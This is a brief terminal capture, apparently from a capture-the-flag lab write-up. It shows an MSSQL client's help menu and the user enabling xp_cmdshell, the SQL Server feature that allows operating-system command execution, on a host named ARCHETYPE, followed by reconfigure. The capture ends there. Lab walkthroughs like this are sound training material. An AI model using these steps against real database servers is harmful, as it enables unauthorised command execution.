 SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to
1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run th
e RECONFIGURE statement to install.
SQL> reconfigure;